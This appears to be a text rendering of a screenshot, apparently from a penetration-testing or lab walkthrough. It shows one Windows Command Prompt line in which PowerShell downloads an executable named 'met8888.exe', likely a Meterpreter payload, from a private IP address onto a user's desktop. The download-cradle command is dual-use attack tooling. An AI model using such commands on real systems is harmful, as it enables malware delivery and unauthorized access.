 Command Prompt
C:\Users\jarrieta\Desktop>powershell -c "(new-object System.Net.WebClient).Downl
oadFile('http://10.9.122.8/met8888.exe','C:\Users\jarrieta\Desktop\met8888.exe')
"